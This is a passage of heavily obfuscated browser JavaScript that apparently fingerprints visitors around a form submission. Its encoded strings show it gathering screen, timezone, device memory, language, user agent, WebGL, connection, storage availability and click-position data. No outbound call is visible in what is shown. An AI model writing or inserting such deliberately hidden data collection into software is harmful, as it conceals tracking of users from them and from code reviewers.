ﱣء+=ﱠﹸ-=19892;}(-2410,ﱠﹸ+=-13333)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ+=-102294;}(37286,ﹺﹸ-=-43854);}(12355,ﹺﹸ-=30303);}(-31755,ﹺﹸ-=15483);}(21383,ﹺﹸ-=5911);}(6695,ﹺﹸ=60008))+function(ﱣء){return ﱣء-=ﹺﹸ-=9081;}(-6404,ﹺﹸ-=-41463))&&ﹰﹺ[function(ﱣء){return ﱣء+='\x68\x69\x6C\x64';}('\x61\x70\x70\x65\x6E\x64\x43',ﹺﹸ=-53987)](ﱟﹲ);}}(),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-27474;}(-4004,ﹲﹸ+=-1750);}(-8162,ﹲﹸ=9955))+-function(ﱣء){return ﱣء-=ﹲﹸ-=63433;}(1174,ﹲﹸ+=24592))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=35060)+18220);}('\x64\x65\x62\x75',ﹲﱞ=-53177)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-69602;}(-28634,ﹲﱞ=-17582))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=43742;}(1087,ﹲﱞ+=-10321);}(-485,ﹲﱞ=-34023))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=57462)+-17024,(ﹲﱞ+=41284)+-58315);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62',ﹲﱞ=-40330)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=226538;}(88724,ﹲﹴ+=32285);}(-47669,ﹲﹴ=-5347))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-169421;}(-24320,ﹲﹴ-=-33305);}(8749,ﹲﹴ-=56580);}(8535,ﹲﹴ-=16902))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=56001)+-85574);}('\x6F',ﹲﹴ-=32324);}('\x6C',ﹲﹴ=62000)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x69\x74\x69',ﹲﹴ-=30136);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E',ﹲﹴ-=-42534));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=20866;}(-422,ﹲﱞ-=-38024);}(2036,ﹲﱞ=-40087))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-59303)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=7024;}(529,ﹲﱞ-=40877);}(-796,ﹲﱞ=55772))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42346)+-146411);}('\x75',ﹲﱞ+=51905);}('\x64\x65\x62',ﹲﱞ=52263)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-93258;}(13566,ﹲﱞ+=-61906);}(21250,ﹲﱞ=-32854))||this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=-32178)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=111316;}(-24304,ﹲﹴ=-48089))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-71236;}(2404,ﹲﹴ+=-21512);}(-6875,ﹲﹴ+=48594))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ+=10724);}('\x77',ﹲﹴ=-33767)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72',ﹲﹴ+=40235),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-470)+14074,(ﹲﱞ+=-41931)+56018);}('\x70',ﹲﱞ-=37229);}('\x61\x70',ﹲﱞ=22793)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=18574;}(128,ﹲﹴ-=46481);}(4049,ﹲﹴ=28088))-function(ﱣء){return ﱣء+=ﹲﹴ-=-17008;}(2010,ﹲﹴ+=16089))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=24775)](function(ﱣء){return ﱣء+='\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65',ﹲﹴ+=-23928),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-65036)+-41235);}('\x61\x70\x70\x6C',ﹲﱞ=-23680)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=19599;}(-5584,ﹲﹴ+=-53067);}(-4180,ﹲﹴ-=-37576);}(-16158,ﹲﹴ=36400))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=13059;}(3501,ﹲﹴ-=23829);}(-6207,ﹲﹴ-=-18868))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59274)+149671,(ﹲﱞ+=50830)+98827);}('\x65\x62',ﹲﱞ-=32429);}('\x64',ﹲﱞ=-57851)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-683;}(20409,ﹲﱞ+=-57503);}(12713,ﹲﱞ-=7416);}(48618,ﹲﱞ=19642))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=37739)+-64352);}('\x72',ﹲﱞ+=65067);}('\x77\x61',ﹲﱞ=37134)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x20',ﹲﱞ+=-11588);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=-59195),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=10535;}(-11885,ﹲﹴ=24635))+function(ﱣء){return ﱣء+=ﹲﹴ-=-32026;}(8318,ﹲﹴ+=-46478))||this[function(ﱣء){return ﱣء+='\x6E\x65';}('\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ=-62437)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=63550)+-141981);}('\x6C',ﹲﹴ+=61605);}('\x61\x70\x70',ﹲﹴ=16947)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=60103)+-120062,(ﹲﱞ+=19977)+-140039,(ﹲﱞ-=15329)+-124714,(ﹲﱞ-=-17030)+-141731);}('\x61',ﹲﱞ=60071)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=32893;}(-12734,ﹲﹴ-=64301);}(19764,ﹲﹴ-=-27386);}(13110,ﹲﹴ=-25291))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=39109;}(-50876,ﹲﹴ-=54073);}(-36645,ﹲﹴ-=35435))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-14726)+-38000);}('\x6C\x6F',ﹲﹴ=23377)](function(ﱣء){return ﱣء+='\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69\x73\x73\x69\x6F\x6E\x2E\x2E\x2E';}('\x45\x78\x65\x63\x75\x74\x69',ﹲﹴ-=45922));}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹸ=33177)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱞ+=22381;}(211,ﹲﱞ=-35389))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-34673;}(6651,ﹲﱞ-=-25667);}(18438,ﹲﱞ+=22344)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=33581;}(-9393,ﹲﱣ=12026))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=162421;}(17850,ﹲﱣ-=62055);}(-26218,ﹲﱣ-=40726))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=60330)+101367);}('\x64\x65\x62\x75',ﹲﱞ=-40934)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-40980;}(-543,ﹲﱞ+=-14760);}(4538,ﹲﱞ=-19387))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=37677)+51469);}('\x6F',ﹲﱞ+=-33501);}('\x6C',ﹲﱞ=19812)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=3774)+49003,(ﹲﱞ+=-29152)+78155);}('\x6F\x2E',ﹲﱞ+=47801);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66',ﹲﱞ-=41618)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-99731;}(-39966,ﹲﹴ=14992))-function(ﱣء){return ﱣء+=ﹲﹴ+=141338;}(-826,ﹲﹴ-=37506))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-25877)+6347);}('\x61\x72',ﹲﹴ-=-9386);}('\x77',ﹲﹴ=-41500)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x3A';}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43',ﹲﹴ-=55700);}('\x45',ﹲﹴ-=5373),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱣ=20357)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=110979;}(-40360,ﹶﱟ=23700))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=-24706;}(-25963,ﹶﱟ-=-13242);}(-18895,ﹶﱟ-=-4982))&&(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-4947)+-45669);}('\x76\x61\x6C\x75',ﹶﱟ=50717)]=ﱣﹲ);},\u0073\u0065\u0074\u0043\u006c\u0069\u0063\u006b\u0050\u006f\u0073\u0069\u0074\u0069\u006f\u006e(ﱠﹲ){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=10703;}(-8616,ﹲﱞ=-40087))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=27736;}(-963,ﹲﱞ-=-31009);}(-472,ﹲﱞ=-57310))||this[function(ﱣء){return ﱣء+='\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61';}('\x73',ﹲﱞ=18951)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=42302;}(10975,ﹲﹴ+=-2469);}(22747,ﹲﹴ-=3735);}(6162,ﹲﹴ=8419))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=51241;}(17724,ﹲﹴ-=-15112);}(42168,ﹲﹴ+=-46395))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x75\x61\x67\x65';}('\x61\x6E',ﹲﹴ-=-33694);}('\x73\x65\x74\x4C',ﹲﹴ=16478)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=54966;}(4416,ﹲﱞ-=-1189);}(1059,ﹲﱞ-=-1630);}(-878,ﹲﱞ=-52231))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=46143)+-16100);}('\x77\x61\x72',ﹲﱞ=62353)](function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ-=50753),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=37284;}(-1712,ﹲﹴ=-19601))+-function(ﱣء){return ﱣء-=ﹲﹴ-=44565;}(4065,ﹲﹴ+=6943))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-30120)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-1795;}(-3,ﹲﱞ-=-22132);}(-120,ﹲﱞ=-23804))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=44350)+60807);}('\x6C\x6F',ﹲﱞ=-16354)](function(ﱣء){return ﱣء+='\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61',ﹲﱞ+=26001)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-67084;}(2308,ﹲﹴ=-30290))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=17961;}(-3604,ﹲﹴ+=-1886);}(5482,ﹲﹴ-=-1859))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ+=-63862);}('\x77',ﹲﹴ=49984)](function(ﱣء){return ﱣء+='\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ-=-4016),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=-37449)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱞ-=-32279);}('\x61',ﹲﱞ=61595)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-148187;}(-37586,ﹲﹴ=-49324))-function(ﱣء){return ﱣء+=ﹲﹴ+=-102375;}(23579,ﹲﹴ+=61978))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=20426)+-33679);}('\x64\x65\x62\x75',ﹲﱞ=13356)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=57278;}(-76,ﹲﱞ+=-52600);}(-194,ﹲﱞ=-4948))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=45307)+79901);}('\x6C\x61\x62\x6C',ﹲﱞ-=3436);}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﱞ=-31057)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=120747;}(-21470,ﹲﹴ-=17888);}(-23244,ﹲﹴ=-19390))- -function(ﱣء){return ﱣء-=ﹲﹴ+=-197182;}(-17958,ﹲﹴ-=-57000))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-58056)+-59084);}('\x6F',ﹲﹴ+=-5822);}('\x6C',ﹲﹴ=6953)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-50291)+-72202);}('\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F',ﹲﹴ+=9039);}('\x73\x65\x74\x43\x6C',ﹲﹴ-=46205));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=46053)+121181,(ﹲﹴ-=-22016)+99178);}('\x70\x70',ﹲﹴ-=31066);}('\x61',ﹲﹴ=-43954)](this);const ءﹶ=ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=47731)+-32115);}('\x65',ﹲﱞ-=-39893);}('\x73\x75\x62\x6D\x69\x74\x74',ﹲﱞ=40067)]||ﱠﹲ[function(ﱣء){return ﱣء+='\x61\x72\x67\x65\x74';}('\x74',ﹲﱞ=42474)];if(!ءﹶ){return;}const ﹸﹲ=ءﹶ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-25078)+-29421,(ﹲﱞ-=-32684)+-62100,(ﹲﱞ+=60502)+-122597,(ﹲﱞ-=-46328)+-168932,(ﹲﱞ-=-22640)+-191608,(ﹲﱞ-=36815)+-154752,(ﹲﱞ-=-6075)+-160830,(ﹲﱞ-=14334)+-146500,(ﹲﱞ-=-3365)+-149856,(ﹲﱞ+=-20782)+-129068,(ﹲﱞ-=-19109)+-148211,(ﹲﱞ+=-36872)+-111320,(ﹲﱞ+=39165)+-150487,(ﹲﱞ+=-9462)+-141008);}('\x67\x65\x74\x42\x6F\x75\x6E',ﹲﱞ=54599)]();((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-124741;}(-30688,ﹲﱞ=-54719))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=35688)+73421);}('\x75',ﹲﱞ+=8913);}('\x64\x65\x62',ﹲﱞ=-46543)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=44890;}(613,ﹲﱞ=-45503))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-64863)+58130);}('\x77\x61\x72',ﹲﱞ=6843)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E\x74\x3A';}('\x45\x72\x72\x6F\x72',ﹲﱞ+=-14295),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=1832;}(-240,ﹲﹴ=773))+function(ﱣء){return ﱣء+=ﹲﹴ-=-11180;}(-12543,ﹲﹴ-=-20130))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=8522)+-10184);}('\x72',ﹲﹴ-=12833);}('\x77\x61',ﹲﹴ=31649)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x41',ﹲﹴ+=-40695);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65',ﹲﹴ+=-46560),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=47323)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-114027;}(-25002,ﹲﹴ-=-64615);}(-26379,ﹲﹴ-=32041);}(-31261,ﹲﹴ=1909))- -function(ﱣء){return ﱣء-=ﹲﹴ+=30153;}(1165,ﹲﹴ+=40230))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=-4023)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x69\x6F\x6E';}('\x73\x69',ﹲﹴ+=41721);}('\x63\x6C\x69\x63\x6B\x50\x6F',ﹲﹴ+=64982)]={\u0078:ﱠﹲ[function(ﱣء){return ﱣء+='\x65\x6E\x74\x58';}('\x63\x6C\x69',ﹲﹴ+=11701)]-ﹸﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=51083)+-139294);}('\x6C\x65\x66',ﹲﹴ-=26054)],\u0079:ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-57428)+-250363);}('\x63\x6C\x69\x65\x6E\x74',ﹲﹴ+=53614)]-ﹸﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-38079)+-239051,(ﹲﹴ-=-61729)+-300779);}('\x74',ﹲﹴ-=-26789)]});},\u0073\u0065\u0074\u0047\u004c(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;var ءﱡ,ﹼﹰ,ﹸﱞ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=85446;}(-645,ﹲﱞ+=64648);}(-229,ﹲﱞ=19924))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-35045)+-18728,(ﹲﱞ-=7986)+-10756);}('\x64\x65\x62',ﹲﱞ=53890)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-118272;}(-686,ﹲﱞ+=-58978);}(-46,ﹲﱞ=-59934))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=46097)+128202);}('\x72',ﹲﱞ-=44166);}('\x77\x61',ﹲﱞ=-37829)](function(ﱣء){return ﱣء+='\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49',ﹲﱞ-=-34058),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=239393;}(-78219,ﹲﹴ+=-63707);}(-34564,ﹲﹴ=-6741))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=149367;}(5959,ﹲﹴ-=-10074);}(23201,ﹲﹴ-=57161))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=35685)+79778,(ﹲﹴ+=51327)+28488,(ﹲﹴ-=-51771)+-23291,(ﹲﹴ-=-50702)+-73984);}('\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﹴ+=6947);}('\x73',ﹲﹴ=-50967)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return 